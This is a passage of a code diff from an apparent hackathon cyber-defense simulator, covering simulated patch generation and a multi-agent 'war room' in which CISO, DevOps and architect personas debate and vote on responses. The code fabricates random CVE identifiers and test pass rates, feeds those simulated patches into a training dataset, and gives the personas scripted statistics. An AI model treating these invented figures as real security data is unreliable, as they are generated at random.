"Missing authentication": (
|
| 286 |
+
"- @app.route('/admin')\n- def admin():\n"
|
| 287 |
+
"+ @app.route('/admin')\n+ @requires_auth\n+ def admin():\n",
|
| 288 |
+
8,
|
| 289 |
+
),
|
| 290 |
+
}
|
| 291 |
+
# Find best matching template
|
| 292 |
+
diff, token_count = "# Generic patch", 50
|
| 293 |
+
for key, (template_diff, tokens) in patch_templates.items():
|
| 294 |
+
if any(word in root_cause for word in key.split()):
|
| 295 |
+
diff, token_count = template_diff, tokens
|
| 296 |
+
break
|
| 297 |
+
|
| 298 |
+
# Simulate test results
|
| 299 |
+
test_cases = self.rng.randint(3, 12)
|
| 300 |
+
test_pass_rate = self.rng.uniform(0.85, 1.0)
|
| 301 |
+
regressions = 0 if test_pass_rate > 0.95 else self.rng.randint(0, 1)
|
| 302 |
+
|
| 303 |
+
from immunoorg.reward import RewardCalculator
|
| 304 |
+
quality = RewardCalculator.compute_patch_quality_score(
|
| 305 |
+
token_count, test_pass_rate, regressions
|
| 306 |
+
)
|
| 307 |
+
|
| 308 |
+
patch = PatchCandidate(
|
| 309 |
+
vulnerability_id=vulnerability_id,
|
| 310 |
+
cve_reference=f"CVE-2024-{self.rng.randint(10000, 99999)}",
|
| 311 |
+
patch_diff=diff,
|
| 312 |
+
token_count=token_count,
|
| 313 |
+
lines_changed=token_count // 4,
|
| 314 |
+
test_cases_generated=test_cases,
|
| 315 |
+
test_pass_rate=test_pass_rate,
|
| 316 |
+
regression_count=regressions,
|
| 317 |
+
pr_submitted=True,
|
| 318 |
+
quality_score=quality,
|
| 319 |
+
generated_at=sim_time,
|
| 320 |
+
)
|
| 321 |
+
self.patch_history.append(patch)
|
| 322 |
+
return patch
|
| 323 |
+
|
| 324 |
+
def add_to_training_dataset(self, patch: PatchCandidate, kill_chain: dict) -> None:
|
| 325 |
+
"""
|
| 326 |
+
Closes the self-improvement loop: successful patches become
|
| 327 |
+
training examples for the next model fine-tuning run.
|
| 328 |
+
"""
|
| 329 |
+
if patch.quality_score >= 0.3 and patch.test_pass_rate >= 0.85:
|
| 330 |
+
record = {
|
| 331 |
+
"patch_id": patch.patch_id,
|
| 332 |
+
"root_cause": kill_chain.get("root_cause", ""),
|
| 333 |
+
"patch_diff": patch.patch_diff,
|
| 334 |
+
"quality_score": patch.quality_score,
|
| 335 |
+
"token_count": patch.token_count,
|
| 336 |
+
"test_pass_rate": patch.test_pass_rate,
|
| 337 |
+
"cve": patch.cve_reference,
|
| 338 |
+
"training_label": "patch_generation",
|
| 339 |
+
}
|
| 340 |
+
self.training_dataset.append(record)
|
| 341 |
+
patch.added_to_training = True
|
| 342 |
+
|
| 343 |
+
def get_patch_summary(self) -> dict[str, Any]:
|
| 344 |
+
if not self.patch_history:
|
| 345 |
+
return {"total_patches": 0, "avg_quality": 0.0, "training_examples": 0}
|
| 346 |
+
return {
|
| 347 |
+
"total_patches": len(self.patch_history),
|
| 348 |
+
"avg_quality": sum(p.quality_score for p in self.patch_history) / len(self.patch_history),
|
| 349 |
+
"avg_token_count": sum(p.token_count for p in self.patch_history) / len(self.patch_history),
|
| 350 |
+
"training_examples": len(self.training_dataset),
|
| 351 |
+
"best_patch": max(self.patch_history, key=lambda p: p.quality_score).patch_id,
|
| 352 |
+
}
|
immunoorg/war_room.py
ADDED
|
@@ -0,0 +1,459 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
"""
|
| 2 |
+
Multi-Agent War Room
|
| 3 |
+
====================
|
| 4 |
+
ImmunoOrg 2.0 — Theme 1: Multi-Agent Interactions
|
| 5 |
+
Bonus Prizes: Halluminate (Multi-Actor Hallucination Detection) + Snorkel AI (Simulated Experts)
|
| 6 |
+
|
| 7 |
+
Three AI personas with conflicting objectives negotiate a consensus response
|
| 8 |
+
to detected threats. A 2-of-3 majority is required for any severity ≥ 3 action.
|
| 9 |
+
|
| 10 |
+
Personas
|
| 11 |
+
--------
|
| 12 |
+
- CISO Agent : Eliminate threat at all costs. Risk-averse.
|
| 13 |
+
- DevOps Lead Agent : Maintain 99.9% uptime. Resists downtime actions.
|
| 14 |
+
- Lead Architect : Technical correctness + compliance. Context-pivoting.
|
| 15 |
+
|
| 16 |
+
Protocol (6 steps)
|
| 17 |
+
------------------
|
| 18 |
+
1. Threat Briefing — all agents see the threat simultaneously
|
| 19 |
+
2. Initial Position — each agent proposes independently
|
| 20 |
+
3. Cross-Examination — each challenges another's proposal with evidence
|
| 21 |
+
4. Coalition — agents form majority alliances
|
| 22 |
+
5. Consensus Vote — 2-of-3 required above severity 3
|
| 23 |
+
6. Action Execution — agreed action dispatched; transcript logged
|
| 24 |
+
"""
|
| 25 |
+
|
| 26 |
+
from __future__ import annotations
|
| 27 |
+
|
| 28 |
+
import random
|
| 29 |
+
import math
|
| 30 |
+
from typing import Any
|
| 31 |
+
|
| 32 |
+
from immunoorg.models import (
|
| 33 |
+
Attack, AttackVector, WarRoomPersona, DebateRound, DebateResult,
|
| 34 |
+
PreferenceInjection, TacticalAction, StrategicAction,
|
| 35 |
+
)
|
| 36 |
+
|
| 37 |
+
|
| 38 |
+
# ── Persona System Prompts ────────────────────────────────────────────────
|
| 39 |
+
|
| 40 |
+
PERSONA_PROFILES = {
|
| 41 |
+
WarRoomPersona.CISO: {
|
| 42 |
+
"name": "CISO Agent",
|
| 43 |
+
"color": "🔴",
|
| 44 |
+
"objective": "Eliminate the threat at all costs. Security over availability.",
|
| 45 |
+
"risk_profile": "risk_averse",
|
| 46 |
+
"preferred_actions": [
|
| 47 |
+
TacticalAction.ISOLATE_NODE.value,
|
| 48 |
+
TacticalAction.BLOCK_PORT.value,
|
| 49 |
+
TacticalAction.QUARANTINE_TRAFFIC.value,
|
| 50 |
+
TacticalAction.ROTATE_CREDENTIALS.value,
|
| 51 |
+
],
|
| 52 |
+
"override_keywords": ["HIPAA", "breach", "exfiltration", "CVE", "ransomware"],
|
| 53 |
+
},
|
| 54 |
+
WarRoomPersona.DEVOPS_LEAD: {
|
| 55 |
+
"name": "DevOps Lead Agent",
|
| 56 |
+
"color": "🔵",
|
| 57 |
+
"objective": "Maintain 99.9% uptime. Any downtime is a SLA violation.",
|
| 58 |
+
"risk_profile": "uptime_maximizer",
|
| 59 |
+
"preferred_actions": [
|
| 60 |
+
TacticalAction.DEPLOY_PATCH.value,
|
| 61 |
+
TacticalAction.RESTORE_BACKUP.value,
|
| 62 |
+
TacticalAction.ENABLE_IDS.value,
|
| 63 |
+
],
|
| 64 |
+
"override_keywords": ["SLA", "uptime", "production", "traffic", "CDN"],
|
| 65 |
+
},
|
| 66 |
+
WarRoomPersona.LEAD_ARCHITECT: {
|
| 67 |
+
"name": "Lead Architect Agent",
|
| 68 |
+
"color": "🟣",
|
| 69 |
+
"objective": "Enforce technical correctness and compliance frameworks.",
|
| 70 |
+
"risk_profile": "context_aware",
|
| 71 |
+
"preferred_actions": [
|
| 72 |
+
StrategicAction.ESTABLISH_DEVSECOPS.value,
|
| 73 |
+
StrategicAction.CREATE_INCIDENT_CHANNEL.value,
|
| 74 |
+
TacticalAction.SNAPSHOT_FORENSICS.value,
|
| 75 |
+
],
|
| 76 |
+
"override_keywords": ["GDPR", "SOC2", "compliance", "architecture", "HIPAA"],
|
| 77 |
+
},
|
| 78 |
+
}
|
| 79 |
+
|
| 80 |
+
|
| 81 |
+
# ── Fact Store for Halluminate Cross-Validation ───────────────────────────
|
| 82 |
+
|
| 83 |
+
class FactStore:
|
| 84 |
+
"""
|
| 85 |
+
Shared ground-truth knowledge base used by the Halluminate layer.
|
| 86 |
+
When an agent makes a factual claim (e.g. 'blocking IP X isolates the threat'),
|
| 87 |
+
the FactStore checks it against known network topology before allowing execution.
|
| 88 |
+
"""
|
| 89 |
+
|
| 90 |
+
def __init__(self, network_nodes: list[dict], attack: Attack | None = None):
|
| 91 |
+
self._nodes: dict[str, dict] = {n["id"]: n for n in network_nodes}
|
| 92 |
+
self._attack = attack
|
| 93 |
+
self._load_balancer_ids: set[str] = {
|
| 94 |
+
nid for nid, n in self._nodes.items()
|
| 95 |
+
if n.get("type") == "load_balancer"
|
| 96 |
+
}
|
| 97 |
+
self._database_ids: set[str] = {
|
| 98 |
+
nid for nid, n in self._nodes.items()
|
| 99 |
+
if n.get("type") == "database"
|
| 100 |
+
}
|
| 101 |
+
self._compromised_ids: set[str] = {
|
| 102 |
+
nid for nid, n in self._nodes.items()
|
| 103 |
+
if n.get("compromised")
|
| 104 |
+
}
|
| 105 |
+
|
| 106 |
+
def validate_claim(self, persona: WarRoomPersona, claim: str, action: str, target: str) -> list[str]:
|
| 107 |
+
"""
|
| 108 |
+
Halluminate check: return a list of hallucination flag strings.
|
| 109 |
+
Empty list = claim is valid.
|
| 110 |
+
"""
|
| 111 |
+
flags: list[str] = []
|
| 112 |
+
|
| 113 |
+
# Check: isolating a load balancer would kill all traffic
|
| 114 |
+
if action in ("isolate_node", "block_port", "quarantine_traffic"):
|
| 115 |
+
if target in self._load_balancer_ids:
|
| 116 |
+
flags.append(
|
| 117 |
+
f"⚠️ HALLUMINATE: {persona.value} proposes isolating {target} "
|
| 118 |
+
f"but that node is the LOAD BALANCER — this would kill all traffic!"
|
| 119 |
+
)
|
| 120 |
+
|
| 121 |
+
# Check: claimed compromised target is actually clean
|
| 122 |
+
if "compromised" in claim.lower() and target not in self._compromised_ids and target:
|
| 123 |
+
flags.append(
|
| 124 |
+
f"⚠️ HALLUMINATE: {persona.value} claims {target} is compromised "
|
| 125 |
+
f"but it shows no compromise indicators in the network map."
|
| 126 |
+
)
|
| 127 |
+
|
| 128 |
+
# Check: blocking a database node when it's the attack target is valid
|
| 129 |
+
if target in self._database_ids and action == "isolate_node":
|
| 130 |
+
if self._attack and self._attack.target_node == target:
|
| 131 |
+
pass # Correct identification — no flag
|
| 132 |
+
elif self._attack and self._attack.target_node != target:
|
| 133 |
+
flags.append(
|
| 134 |
+
f"⚠️ HALLUMINATE: {persona.value} targets database {target} "
|
| 135 |
+
f"but the active attack is on {self._attack.target_node if self._attack else 'unknown'}."
|
| 136 |
+
)
|
| 137 |
+
|
| 138 |
+
return flags
|
| 139 |
+
|
| 140 |
+
|
| 141 |
+
# ── Individual Persona Logic ──────────────────────────────────────────────
|
| 142 |
+
|
| 143 |
+
class PersonaAgent:
|
| 144 |
+
"""
|
| 145 |
+
Simulates a War Room persona generating proposals and votes.
|
| 146 |
+
In production this would call an LLM; here it uses structured heuristics
|
| 147 |
+
that demonstrate the emergent theory-of-mind behavior described in the blueprint.
|
| 148 |
+
"""
|
| 149 |
+
|
| 150 |
+
def __init__(self, persona: WarRoomPersona, rng: random.Random):
|
| 151 |
+
self.persona = persona
|
| 152 |
+
self.profile = PERSONA_PROFILES[persona]
|
| 153 |
+
self.rng = rng
|
| 154 |
+
self._strategic_memory: list[str] = [] # Actions remembered from prior rounds
|
| 155 |
+
|
| 156 |
+
def generate_position(
|
| 157 |
+
self,
|
| 158 |
+
attack: Attack,
|
| 159 |
+
threat_level: float,
|
| 160 |
+
preference: PreferenceInjection | None = None,
|
| 161 |
+
) -> tuple[str, str]:
|
| 162 |
+
"""
|
| 163 |
+
Returns (proposed_action, justification).
|
| 164 |
+
Adapts if a preference injection is active.
|
| 165 |
+
"""
|
| 166 |
+
profile = self.profile
|
| 167 |
+
preferred = profile["preferred_actions"]
|
| 168 |
+
|
| 169 |
+
# Preference injection overrides — Snorkel AI bonus
|
| 170 |
+
if preference:
|
| 171 |
+
override = preference.priority_override
|
| 172 |
+
# HIPAA override: Architect pivots to compliance-first
|
| 173 |
+
if override == "HIPAA" and self.persona == WarRoomPersona.LEAD_ARCHITECT:
|
| 174 |
+
action = StrategicAction.ESTABLISH_DEVSECOPS.value
|
| 175 |
+
just = (
|
| 176 |
+
f"[BOARD DIRECTIVE — {override}] HIPAA compliance requires immediate "
|
| 177 |
+
f"audit trail and data residency controls. I'm overriding my previous "
|
| 178 |
+
f"recommendation and pushing for DevSecOps gate enforcement."
|
| 179 |
+
)
|
| 180 |
+
return action, just
|
| 181 |
+
# LEGAL_HOLD: No deletion — everyone must adapt
|
| 182 |
+
if override == "LEGAL_HOLD":
|
| 183 |
+
action = TacticalAction.SNAPSHOT_FORENSICS.value
|
| 184 |
+
just = (
|
| 185 |
+
f"[LEGAL HOLD ACTIVE] All data must be preserved for legal discovery. "
|
| 186 |
+
f"I'm withdrawing any deletion proposals and recommending forensic "
|
| 187 |
+
f"snapshots before any containment action."
|
| 188 |
+
)
|
| 189 |
+
return action, just
|
| 190 |
+
# UPTIME override: DevOps wins
|
| 191 |
+
if override == "UPTIME" and self.persona == WarRoomPersona.DEVOPS_LEAD:
|
| 192 |
+
action = TacticalAction.DEPLOY_PATCH.value
|
| 193 |
+
just = (
|
| 194 |
+
f"[BOARD DIRECTIVE — No Downtime] Deploy a hot-patch without isolation. "
|
| 195 |
+
f"Isolation would trigger SLA penalties. Patch-in-place preserves "
|
| 196 |
+
f"uptime while closing the vulnerability."
|
| 197 |
+
)
|
| 198 |
+
return action, just
|
| 199 |
+
|
| 200 |
+
# Normal logic based on risk profile
|
| 201 |
+
action = self.rng.choice(preferred)
|
| 202 |
+
severity_label = "CRITICAL" if threat_level >= 0.7 else "HIGH" if threat_level >= 0.4 else "MODERATE"
|
| 203 |
+
|
| 204 |
+
justifications = {
|
| 205 |
+
WarRoomPersona.CISO: (
|
| 206 |
+
f"{severity_label} THREAT — vector: {attack.vector.value}, "
|
| 207 |
+
f"severity {threat_level:.2f}. My MITRE ATT&CK analysis indicates "
|
| 208 |
+
f"'{action}' on {attack.target_node} is the minimum effective response. "
|
| 209 |
+
f"Delay increases lateral movement probability by ~40% per step."
|
| 210 |
+
),
|
| 211 |
+
WarRoomPersona.DEVOPS_LEAD: (
|
| 212 |
+
f"I acknowledge the threat but '{action}' has minimal service disruption. "
|
| 213 |
+
f"Full isolation would break our SLA — we've got {self.rng.randint(200, 800)} "
|
| 214 |
+
f"active sessions on that node. '{action}' is surgical, not scorched-earth."
|
| 215 |
+
),
|
| 216 |
+
WarRoomPersona.LEAD_ARCHITECT: (
|
| 217 |
+
f"From an architecture standpoint, '{action}' is correct. The {attack.vector.value} "
|
| 218 |
+
f"vector implies a systemic gap in our {self.rng.choice(['DevSecOps', 'IaC review', 'code review'])} "
|
| 219 |
+
f"pipeline. This action plus a post-incident refactor closes both the "
|
| 220 |
+
f"immediate hole and the root cause."
|
| 221 |
+
),
|
| 222 |
+
}
|
| 223 |
+
|
| 224 |
+
return action, justifications.get(self.persona, "Recommended action based on analysis.")
|
| 225 |
+
|
| 226 |
+
def challenge(
|
| 227 |
+
self,
|
| 228 |
+
challenger: WarRoomPersona,
|
| 229 |
+
their_action: str,
|
| 230 |
+
their_target: str,
|
| 231 |
+
fact_store: FactStore,
|
| 232 |
+
) -> str:
|
| 233 |
+
"""Generate a challenge against another persona's proposal."""
|
| 234 |
+
persona_name = PERSONA_PROFILES[challenger]["name"]
|
| 235 |
+
challenges = {
|
| 236 |
+
WarRoomPersona.CISO: [
|
| 237 |
+
f"I challenge {persona_name}: '{their_action}' on {their_target} is insufficient. "
|
| 238 |
+
f"The CVE associated with this vector has a CVSS score of 9.1 — we need hard isolation, "
|
| 239 |
+
f"not a soft patch.",
|
| 240 |
+
f"With respect to {persona_name}, uptime cannot take priority when "
|
| 241 |
+
f"active exfiltration is occurring. Every second of delay is data loss.",
|
| 242 |
+
],
|
| 243 |
+
WarRoomPersona.DEVOPS_LEAD: [
|
| 244 |
+
f"I reject {persona_name}'s proposal: '{their_action}' will cause a cold restart "
|
| 245 |
+
f"of {their_target}. I need a 15-minute drain window to prevent dropped sessions.",
|
| 246 |
+
f"{persona_name} is right about the threat but wrong about the method. "
|
| 247 |
+
f"We can achieve isolation at the load-balancer level without touching the node.",
|
| 248 |
+
],
|
| 249 |
+
WarRoomPersona.LEAD_ARCHITECT: [
|
| 250 |
+
f"Technically, {persona_name}'s approach is sound but incomplete. "
|
| 251 |
+
f"'{their_action}' without updating the API contract schema exposes us to "
|
| 252 |
+
f"schema drift exploitation within 24 hours.",
|
| 253 |
+
f"I need {persona_name} to acknowledge: any action modifying {their_target} "
|
| 254 |
+
f"requires a compliance check under our SOC2 Type II controls.",
|
| 255 |
+
],
|
| 256 |
+
}
|
| 257 |
+
options = challenges.get(self.persona, [f"I question {persona_name}'s proposal."])
|
| 258 |
+
return self.rng.choice(options)
|
| 259 |
+
|
| 260 |
+
def vote(self, consensus_action: str, threat_level: float, preference: PreferenceInjection | None) -> bool:
|
| 261 |
+
"""Returns True = approve, False = dissent."""
|
| 262 |
+
# High threat forces yes from CISO and Architect
|
| 263 |
+
if threat_level >= 0.7 and self.persona in (WarRoomPersona.CISO, WarRoomPersona.LEAD_ARCHITECT):
|
| 264 |
+
return True
|
| 265 |
+
# DevOps resists isolate/quarantine actions
|
| 266 |
+
if self.persona == WarRoomPersona.DEVOPS_LEAD:
|
| 267 |
+
if consensus_action in ("isolate_node", "quarantine_traffic") and threat_level < 0.6:
|
| 268 |
+
return False
|
| 269 |
+
# Preference injection can flip votes
|
| 270 |
+
if preference and preference.priority_override == "UPTIME":
|
| 271 |
+
if self.persona == WarRoomPersona.DEVOPS_LEAD:
|
| 272 |
+
return consensus_action not in ("isolate_node", "quarantine_traffic")
|
| 273 |
+
return self.rng.random() > 0.25 # ~75% base approval rate
|
| 274 |
+
|
| 275 |
+
|
| 276 |
+
# ── War Room Coordinator ─────────────────────────────────────────────────
|
| 277 |
+
|
| 278 |
+
class WarRoom:
|
| 279 |
+
"""
|
| 280 |
+
Orchestrates the full 6-step debate protocol.
|
| 281 |
+
Called by the environment when threat_level exceeds the activation threshold.
|
| 282 |
+
"""
|
| 283 |
+
|
| 284 |
+
ACTIVATION_THRESHOLD = 0.45 # Threat level above which War Room activates
|
| 285 |
+
|
| 286 |
+
def __init__(self, seed: int | None = None):
|
| 287 |
+
self.rng = random.Random(seed)
|
| 288 |
+
self._agents = {
|
| 289 |
+
p: PersonaAgent(p, random.Random(self.rng.randint(0, 999999)))
|
| 290 |
+
for p in WarRoomPersona
|
| 291 |
+
}
|
| 292 |
+
self._pending_injection: PreferenceInjection | None = None
|
| 293 |
+
self.debate_history: list[DebateResult] = []
|
| 294 |
+
|
| 295 |
+
def inject_preference(self, injection: PreferenceInjection) -> None:
|
| 296 |
+
"""Snorkel AI bonus — inject a mid-debate board directive."""
|
| 297 |
+
self._pending_injection = injection
|
| 298 |
+
|
| 299 |
+
def run_debate(
|
| 300 |
+
self,
|
| 301 |
+
attack: Attack,
|
| 302 |
+
threat_level: float,
|
| 303 |
+
network_nodes: list[dict],
|
| 304 |
+
sim_time: float,
|
| 305 |
+
) -> DebateResult:
|
| 306 |
+
"""
|
| 307 |
+
Run the full 6-step debate protocol and return a DebateResult.
|
| 308 |
+
"""
|
| 309 |
+
fact_store = FactStore(network_nodes, attack)
|
| 310 |
+
injection = self._pending_injection
|
| 311 |
+
self._pending_injection = None # Consume injection
|
| 312 |
+
|
| 313 |
+
result = DebateResult(
|
| 314 |
+
trigger_attack_id=attack.id,
|
| 315 |
+
threat_level=threat_level,
|
| 316 |
+
started_at=sim_time,
|
| 317 |
+
)
|
| 318 |
+
|
| 319 |
+
if injection:
|
| 320 |
+
result.preference_injections.append(injection)
|
| 321 |
+
|
| 322 |
+
# ── Step 1-2: Threat Briefing + Initial Positions ────────────────
|
| 323 |
+
proposals: dict[WarRoomPersona, tuple[str, str]] = {}
|
| 324 |
+
for persona, agent in self._agents.items():
|
| 325 |
+
action, justification = agent.generate_position(attack, threat_level, injection)
|
| 326 |
+
proposals[persona] = (action, justification)
|
| 327 |
+
round_obj = DebateRound(
|
| 328 |
+
round_number=len(result.rounds),
|
| 329 |
+
persona=persona,
|
| 330 |
+
proposal=action,
|
| 331 |
+
justification=justification,
|
| 332 |
+
vote=True,
|
| 333 |
+
)
|
| 334 |
+
result.rounds.append(round_obj)
|
| 335 |
+
|
| 336 |
+
# ── Step 3: Cross-Examination + Halluminate Validation ──────────
|
| 337 |
+
personas = list(WarRoomPersona)
|
| 338 |
+
for i, persona in enumerate(personas):
|
| 339 |
+
challenger_persona = personas[(i + 1) % len(personas)]
|
| 340 |
+
their_action, _ = proposals[challenger_persona]
|
| 341 |
+
their_target = attack.target_node
|
| 342 |
+
challenge_text = self._agents[persona].challenge(
|
| 343 |
+
challenger_persona, their_action, their_target, fact_store
|
| 344 |
+
)
|
| 345 |
+
# Halluminate cross-validation
|
| 346 |
+
flags = fact_store.validate_claim(persona, challenge_text, their_action, their_target)
|
| 347 |
+
round_obj = DebateRound(
|
| 348 |
+
round_number=len(result.rounds),
|
| 349 |
+
persona=persona,
|
| 350 |
+
proposal=their_action,
|
| 351 |
+
justification=challenge_text,
|
| 352 |
+
challenge_target=challenger_persona,
|
| 353 |
+
challenge_text=challenge_text,
|
| 354 |
+
hallucination_flags=flags,
|
| 355 |
+
)
|
| 356 |
+
result.rounds.append(round_obj)
|
| 357 |
+
|
| 358 |
+
# ── Step 4-5: Coalition Formation + Consensus Vote ───────────────
|
| 359 |
+
# Pick the CISO's proposal as the default consensus (highest security priority)
|
| 360 |
+
# but allow override if DevOps + Architect form a coalition against it
|
| 361 |
+
ciso_action, _ = proposals[WarRoomPersona.CISO]
|
| 362 |
+
devops_action, _ = proposals[WarRoomPersona.DEVOPS_LEAD]
|
| 363 |
+
arch_action, _ = proposals[WarRoomPersona.LEAD_ARCHITECT]
|
| 364 |
+
|
| 365 |
+
# Determine leading proposal by preference injection or threat level
|
| 366 |
+
if injection and injection.priority_override == "UPTIME":
|
| 367 |
+
consensus_action = devops_action
|
| 368 |
+
consensus_target = attack.target_node
|
| 369 |
+
elif injection and injection.priority_override in ("HIPAA", "LEGAL_HOLD"):
|
| 370 |
+
consensus_action = arch_action
|
| 371 |
+
consensus_target = attack.target_node
|
| 372 |
+
elif threat_level >= 0.65:
|
| 373 |
+
consensus_action = ciso_action # CISO wins at high threat
|
| 374 |
+
consensus_target = attack.target_node
|
| 375 |
+
else:
|
| 376 |
+
# Coalition: Architect + DevOps can override CISO at lower threat
|
| 377 |
+
consensus_action = arch_action
|
| 378 |
+
consensus_target = attack.target_node
|
| 379 |
+
|
| 380 |
+
# Collect votes
|
| 381 |
+
votes: dict[WarRoomPersona, bool] = {}
|
| 382 |
+
for persona, agent in self._agents.items():
|
| 383 |
+
vote = agent.vote(consensus_action, threat_level, injection)
|
| 384 |
+
votes[persona] = vote
|
| 385 |
+
|
| 386 |
+
approve_count = sum(1 for v in votes.values() if v)
|
| 387 |
+
consensus_reached = approve_count >= 2 # 2-of-3 required
|
| 388 |
+
|
| 389 |
+
# Record voting rounds
|
| 390 |
+
for persona, vote in votes.items():
|
| 391 |
+
_, just = proposals[persona]
|
| 392 |
+
round_obj = DebateRound(
|
| 393 |
+
round_number=len(result.rounds),
|
| 394 |
+
persona=persona,
|
| 395 |
+
proposal=consensus_action,
|
| 396 |
+
justification=f"VOTE: {'✅ APPROVE' if vote else '❌ DISSENT'}. {just[:100]}...",
|
| 397 |
+
vote=vote,
|
| 398 |
+
)
|
| 399 |
+
result.rounds.append(round_obj)
|
| 400 |
+
|
| 401 |
+
# Find dissenting persona
|
| 402 |
+
dissenting = [p for p, v in votes.items() if not v]
|
| 403 |
+
if dissenting:
|
| 404 |
+
result.dissent_persona = dissenting[0]
|
| 405 |
+
_, dissent_just = proposals[dissenting[0]]
|
| 406 |
+
result.dissent_reason = dissent_just[:200]
|
| 407 |
+
|
| 408 |
+
result.consensus_reached = consensus_reached
|
| 409 |
+
result.consensus_action = consensus_action if consensus_reached else ciso_action
|
| 410 |
+
result.consensus_target = consensus_target
|
| 411 |
+
result.turns_to_consensus = len(result.rounds)
|
| 412 |
+
result.resolved_at = sim_time + self.rng.uniform(0.5, 2.0)
|
| 413 |
+
|
| 414 |
+
self.debate_history.append(result)
|
| 415 |
+
return result
|
| 416 |
+
|
| 417 |
+
def format_transcript(self, result: DebateResult) -> str:
|
| 418 |
+
"""Format a debate transcript for the God Mode dashboard feed."""
|
| 419 |
+
lines = [
|
| 420 |
+
f"╔══ WAR ROOM [{result.id}] — Threat Level: {result.threat_level:.0%} ══╗",
|
| 421 |
+
]
|
| 422 |
+
if result.preference_injections:
|
| 423 |
+
for inj in result.preference_injections:
|
| 424 |
+
